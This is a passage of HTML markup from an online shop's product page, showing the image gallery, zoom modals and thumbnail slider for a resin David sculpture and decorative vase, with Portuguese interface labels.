        <img src="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=1946" alt="Escultura e Vaso Decorativo David Michelangelo Resina - 0049 Conceito " srcset="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=246 246w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=493 493w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=600 600w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=713 713w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=823 823w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=990 990w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=1100 1100w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=1206 1206w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=1346 1346w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=1426 1426w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=1646 1646w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25698341781818__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=1946" alt="Escultura e Vaso Decorativo David Michelangelo Resina - 0049 Conceito " srcset="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=246 246w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=493 493w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=600 600w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=713 713w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=823 823w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=990 990w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=1100 1100w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=1206 1206w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=1346 1346w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=1426 1426w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=1646 1646w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44698293403962">
      <span class="visually-hidden">
        Abrir mídia 6 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25698341781818__main-42704133816634"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25698341781818__main-42704133816634"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=1946" alt="Escultura e Vaso Decorativo David Michelangelo Resina - 0049 Conceito " srcset="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=246 246w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=493 493w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=600 600w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=713 713w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=823 823w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=990 990w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=1100 1100w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=1206 1206w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=1346 1346w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=1426 1426w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=1646 1646w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25698341781818__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=1946" alt="Escultura e Vaso Decorativo David Michelangelo Resina - 0049 Conceito " srcset="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=246 246w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=493 493w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=600 600w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=713 713w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=823 823w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=990 990w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=1100 1100w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=1206 1206w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=1346 1346w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=1426 1426w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=1646 1646w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="42704133816634">
      <span class="visually-hidden">
        Abrir mídia 7 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Deslizar para a esquerda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter caption">
          <span class="slider-counter--current">1</span>
          <span aria-hidden="true"> / </span>
          <span class="visually-hidden">de</span>
          <span class="slider-counter--total">7</span>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Deslizar para a direita"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25698341781818__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Deslizar para a esquerda"
        aria-controls="GalleryThumbnails-template--25698341781818__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25698341781818__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25698341781818__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25698341781818__main-44698276823354"
              data-media-position="1"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 1 no visualizador da galeria"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25698341781818__main"
                aria-describedby="Thumbnail-template--25698341781818__main-1
"
              >
                <img src="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=416" alt="Escultura e Vaso Decorativo David Michelangelo Resina - 0049 Conceito " srcset="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=54 54w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=74 74w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=104 104w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=162 162w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=208 208w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=324 324w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25698341781818__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25698341781818__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25698341781818__main-44697503334714"
              data-media-position="2"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 2 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--25698341781818__main"
                aria-describedby="Thumbnail-template--25698341781818__main-2
"
              >
                <img src="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=416" alt="Escultura e Vaso Decorativo David Michelangelo Resina - 0049 Conceito " srcset="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=54 54w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=74 74w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=104 104w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=162 162w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=208 208w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=324 324w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25698341781818__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25698341781818__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25698341781818__main-44698272694586"
              data-media-position="3"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 3 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--25698341781818__main"
                aria-describedby="Thumbnail-template--25698341781818__main-3
"
              >
                <img src="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=416" alt="Escultura e Vaso Decorativo David Michelangelo Resina - 0049 Conceito " srcset="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=54 54w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=74 74w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=104 104w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=162 162w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=208 208w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=324 324w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25698341781818__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25698341781818__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25698341781818__main-44698299367738"
              data-media-position="4"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 4 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--25698341781818__main"
                aria-describedby="Thumbnail-template--25698341781818__main-4
"
              >
                <img src="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=416" alt="Escultura e Vaso Decorativo David Michelangelo Resina - 0049 Conceito " srcset="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=54 54w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=74 74w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=104 104w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=162 162w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=208 208w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=324 324w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25698341781818__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25698341781818__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25698341781818__main-44698277216570"
              data-media-position="5"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 5 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--25698341781818__main"
                aria-describedby="Thumbnail-template--25698341781818__main-5
"
              >
                <img src="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=416" alt="Escultura e Vaso Decorativo David Michelangelo Resina - 0049 Conceito " srcset="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=54 54w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=74 74w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=104 104w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=162 162w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=208 208w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=324 324w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25698341781818__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25698341781818__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--25698341781818__main-44698293403962"
              data-media-position="6"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 6 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--25698341781818__main"
                aria-describedby="Thumbnail-template--25698341781818__main-6
"
              >
                <img src="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=416" alt="Escultura e Vaso Decorativo David Michelangelo Resina - 0049 Conceito " srcset="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=54 54w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=74 74w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=104 104w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=162 162w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=208 208w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=324 324w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-471951.jpg?v=1768028737&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25698341781818__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25698341781818__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--25698341781818__main-42704133816634"
              data-media-position="7"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 7 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--25698341781818__main"
                aria-describedby="Thumbnail-template--25698341781818__main-7
"
              >
                <img src="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=416" alt="Escultura e Vaso Decorativo David Michelangelo Resina - 0049 Conceito " srcset="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=54 54w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=74 74w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=104 104w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=162 162w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=208 208w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=324 324w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-590663.jpg?v=1768028737&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25698341781818__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
